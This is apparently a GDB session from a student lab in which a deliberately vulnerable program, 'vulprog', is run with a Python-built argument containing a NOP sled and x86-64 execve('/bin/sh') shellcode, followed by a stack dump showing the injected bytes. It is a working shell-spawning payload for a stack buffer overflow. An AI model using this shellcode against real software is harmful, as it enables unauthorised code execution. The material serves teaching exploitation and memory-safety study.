 Starting program: /home/student/Downloads/vulprog $(python2 -c 'print "\x90"*36 + "\x48\x31\xd2\x48\x89\xd6\x48\xbf\x2f\x62\x69\x6e\x2f\x73\x68\x11\x48\xc1\xe7\x08\x48\xc1\xef\x08\x57\x48\x89\xe7\x48\xb8
\x3b\x11\x11\x11\x11\x11\x11\x11\x48\xc1\xe0\x38\x48\xc1\xe8\x38\x0f\x05" + "\x90"*36')
0x7fffffffde90
Breakpoint 1, main (argc=2, argv=0x7fffffffdff8) at vulprog.c:14
14 in vulprog.c
(gdb) x/20gx $rsp
0x7fffffffde80: 0x00007fffffffdff8 0x0000000200000000
0x7fffffffde90: 0x9090909090909090 0x9090909090909090
0x7fffffffdea0: 0x9090909090909090 0x9090909090909090
0x7fffffffdeb0: 0x48d2314890909090 0x6e69622fbf48d689
0x7fffffffdec0: 0x08e7c1481168732f 0xe789485708efc148
0x7fffffffded0: 0x11111111113bb848 0xc14838e0c1481111
0x7fffffffdee0: 0x90909090050f38e8 0x9090909090909090
0x7fffffffdef0: 0x9090909090909090 0x9090909090909090
0x7fffffffdf00: 0x9090909090909090 0x00007ffff7dee000
0x7fffffffdf10: 0x00007ffff7ffc620 0x00007fffffffdff8